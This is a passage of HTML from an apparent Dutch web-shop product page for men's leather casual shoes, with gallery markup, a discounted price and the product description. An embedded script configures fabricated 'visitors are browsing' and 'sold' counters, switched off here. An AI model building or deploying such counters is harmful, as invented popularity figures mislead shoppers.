                                //forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227&width=130 130w,
                                //forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?v=1709193227&width=260 260w"
                        src="//forherbeautyy.com/cdn/shop/products/e7ab6aa05d228741f6c6b729417756f6_750x_0d7e317d-3c9e-4375-8149-50d6905c2495.jpg?crop=center&height=84&v=1709193227&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Veelzijdige vrijetijdsschoenen voor heren van echt leer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21946630799677__main-4" class="thumbnail-list__item slider__slide" data-target="template--21946630799677__main-36604709470525"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 4 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21946630799677__main"
                      aria-describedby="Thumbnail-template--21946630799677__main-4"
                    >
                      <img id="Thumbnail-template--21946630799677__main-4"
                        srcset="//forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227&width=59 59w,
                                //forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227&width=118 118w,
                                //forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227&width=84 84w,
                                //forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227&width=168 168w,
                                //forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227&width=130 130w,
                                //forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?v=1709193227&width=260 260w"
                        src="//forherbeautyy.com/cdn/shop/products/3c16b04d0f4fa3cb82d2959c865ef0ec_750x_7eebe02a-ed7c-49fe-b50d-9fb6a4b318c3.jpg?crop=center&height=84&v=1709193227&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Veelzijdige vrijetijdsschoenen voor heren van echt leer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21946630799677__main-5" class="thumbnail-list__item slider__slide" data-target="template--21946630799677__main-36604709503293"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 5 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21946630799677__main"
                      aria-describedby="Thumbnail-template--21946630799677__main-5"
                    >
                      <img id="Thumbnail-template--21946630799677__main-5"
                        srcset="//forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227&width=59 59w,
                                //forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227&width=118 118w,
                                //forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227&width=84 84w,
                                //forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227&width=168 168w,
                                //forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227&width=130 130w,
                                //forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?v=1709193227&width=260 260w"
                        src="//forherbeautyy.com/cdn/shop/products/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5.jpg?crop=center&height=84&v=1709193227&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Veelzijdige vrijetijdsschoenen voor heren van echt leer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21946630799677__main-6" class="thumbnail-list__item slider__slide" data-target="template--21946630799677__main-36604709536061"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 6 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21946630799677__main"
                      aria-describedby="Thumbnail-template--21946630799677__main-6"
                    >
                      <img id="Thumbnail-template--21946630799677__main-6"
                        srcset="//forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227&width=59 59w,
                                //forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227&width=118 118w,
                                //forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227&width=84 84w,
                                //forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227&width=168 168w,
                                //forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227&width=130 130w,
                                //forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?v=1709193227&width=260 260w"
                        src="//forherbeautyy.com/cdn/shop/products/eb0a613c3f6a9fa22995874633c2aca5_750x_c63b530f-8233-47a8-a121-68a67967f7c0.jpg?crop=center&height=84&v=1709193227&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Veelzijdige vrijetijdsschoenen voor heren van echt leer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21946630799677__main-7" class="thumbnail-list__item slider__slide" data-target="template--21946630799677__main-36604709568829"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 7 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21946630799677__main"
                      aria-describedby="Thumbnail-template--21946630799677__main-7"
                    >
                      <img id="Thumbnail-template--21946630799677__main-7"
                        srcset="//forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227&width=59 59w,
                                //forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227&width=118 118w,
                                //forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227&width=84 84w,
                                //forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227&width=168 168w,
                                //forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227&width=130 130w,
                                //forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?v=1709193227&width=260 260w"
                        src="//forherbeautyy.com/cdn/shop/products/a98627d565072051a8babd7a02f3efa2_750x_050030e1-e24f-4def-bc12-546c91334c7b.jpg?crop=center&height=84&v=1709193227&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Veelzijdige vrijetijdsschoenen voor heren van echt leer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21946630799677__main-8" class="thumbnail-list__item slider__slide" data-target="template--21946630799677__main-36604709601597"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 8 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21946630799677__main"
                      aria-describedby="Thumbnail-template--21946630799677__main-8"
                    >
                      <img id="Thumbnail-template--21946630799677__main-8"
                        srcset="//forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227&width=59 59w,
                                //forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227&width=118 118w,
                                //forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227&width=84 84w,
                                //forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227&width=168 168w,
                                //forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227&width=130 130w,
                                //forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?v=1709193227&width=260 260w"
                        src="//forherbeautyy.com/cdn/shop/products/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab.jpg?crop=center&height=84&v=1709193227&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Veelzijdige vrijetijdsschoenen voor heren van echt leer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21946630799677__main-9" class="thumbnail-list__item slider__slide" data-target="template--21946630799677__main-36604709634365"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 9 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21946630799677__main"
                      aria-describedby="Thumbnail-template--21946630799677__main-9"
                    >
                      <img id="Thumbnail-template--21946630799677__main-9"
                        srcset="//forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227&width=59 59w,
                                //forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227&width=118 118w,
                                //forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227&width=84 84w,
                                //forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227&width=168 168w,
                                //forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227&width=130 130w,
                                //forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?v=1709193227&width=260 260w"
                        src="//forherbeautyy.com/cdn/shop/products/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0.jpg?crop=center&height=84&v=1709193227&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Veelzijdige vrijetijdsschoenen voor heren van echt leer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21946630799677__main-10" class="thumbnail-list__item slider__slide" data-target="template--21946630799677__main-36604709667133"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 10 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21946630799677__main"
                      aria-describedby="Thumbnail-template--21946630799677__main-10"
                    >
                      <img id="Thumbnail-template--21946630799677__main-10"
                        srcset="//forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227&width=59 59w,
                                //forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227&width=118 118w,
                                //forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227&width=84 84w,
                                //forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227&width=168 168w,
                                //forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227&width=130 130w,
                                //forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?v=1709193227&width=260 260w"
                        src="//forherbeautyy.com/cdn/shop/products/fefd99b356872e2146a05cce255ce36f_750x_6ead4e1b-70b6-4fb9-a5f1-b2b6597fe23d.jpg?crop=center&height=84&v=1709193227&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Veelzijdige vrijetijdsschoenen voor heren van echt leer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21946630799677__main-11" class="thumbnail-list__item slider__slide" data-target="template--21946630799677__main-36604709699901"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 11 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21946630799677__main"
                      aria-describedby="Thumbnail-template--21946630799677__main-11"
                    >
                      <img id="Thumbnail-template--21946630799677__main-11"
                        srcset="//forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227&width=59 59w,
                                //forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227&width=118 118w,
                                //forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227&width=84 84w,
                                //forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227&width=168 168w,
                                //forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227&width=130 130w,
                                //forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?v=1709193227&width=260 260w"
                        src="//forherbeautyy.com/cdn/shop/products/da3a42a2d6831537746ffa76bbc8dc38_750x_9796db86-2464-4804-af05-2a7bdf657750.jpg?crop=center&height=84&v=1709193227&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Veelzijdige vrijetijdsschoenen voor heren van echt leer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--21946630799677__main-12" class="thumbnail-list__item slider__slide" data-target="template--21946630799677__main-36604709732669"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 12 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--21946630799677__main"
                      aria-describedby="Thumbnail-template--21946630799677__main-12"
                    >
                      <img id="Thumbnail-template--21946630799677__main-12"
                        srcset="//forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227&width=59 59w,
                                //forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227&width=118 118w,
                                //forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227&width=84 84w,
                                //forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227&width=168 168w,
                                //forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227&width=130 130w,
                                //forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?v=1709193227&width=260 260w"
                        src="//forherbeautyy.com/cdn/shop/products/9b1beed0dc7f5bb16dcde545a21ae84c_750x_096def8b-fd18-44f5-bdfd-7766a0fe8e9a.jpg?crop=center&height=84&v=1709193227&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Veelzijdige vrijetijdsschoenen voor heren van echt leer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Naar rechts schuiven" aria-controls="GalleryThumbnails-template--21946630799677__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--21946630799677__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Veelzijdige vrijetijdsschoenen voor heren van echt leer</h1>
              <a href="/products/man" class="product__title">
                <h2 class="h1">
                  Veelzijdige vrijetijdsschoenen voor heren van echt leer
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--21946630799677__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €34,99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        €34,99
      </span>
        <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
        <span>
          <s class="price-item price-item--regular">
            
              €59,98
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Aanbiedingsprijs</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

   
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          41
        </strong>
      </span>
      <div style="display: flex">
        <span>%&nbsp;</span>
        <div>Korting</div>
      </div>
    </span>
  </div>

</div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Verzendkosten</a> worden berekend bij de checkout.
</div>
             
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字

  
  var view_num_min = 1500; // 虚拟人数最小值
  var view_num_max = 2000; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":9117803512125,"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","handle":"man","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLeren bekleding met een prachtige afwerking die met de jaren alleen maar mooier wordt. Gelaagde leren hak met rubberen zool. Rubberen zolen bieden uitstekende grip en duurzaamheid.\u003c\/strong\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cstrong\u003eBELANGRIJKSTE KENMERKEN\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eComfort staat voorop\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEen comfortabel materiaal dat ademt in combinatie met een zachte, comprimerende en schokabsorberende rubberen zool.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eZacht eersteklas leer\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDe bovenkant is zacht, de textuur is fijn en kreukt niet bij langdurig gebruik, voor een comfortabele loopervaring.\u003cbr\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cstrong\u003eRubberen buitenzool\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eRubberen buitenzool, lichtgewicht constructie, geen gevoel onder de voet, driedimensionaal getraind touwpatroon voor betere grip op de schoen.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eProductkenmerken\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eWaterdicht rundleer\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eOndersteunend en veilig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDe hele dag comfort\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDuurzaam en ademend\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBescherming voor alle situaties\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSlipvast en slijtvast\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSchokabsorberend\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVeelzijdig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003ePerfect voor buitengebruik\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHoudt de warmte buiten\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eProduct maat:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMaat: 39-44 EU normale maat. Als je dikke of brede voeten hebt, moet je een grotere maat kiezen.\u003cbr\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan lang=\"EN-US\" data-mce-fragment=\"1\"\u003e\u003cimg data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 48w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 180w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 360w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 540w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 720w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 900w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1024w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1280w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1366w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1440w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1536w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1600w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1920w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2056w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2560w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2732w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2880w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3072w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3200w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3840w\" height=\"238\" width=\"481\" alt=\"\" srcset=\"https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 48w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 180w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 360w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 540w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 720w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 900w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1024w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1280w, 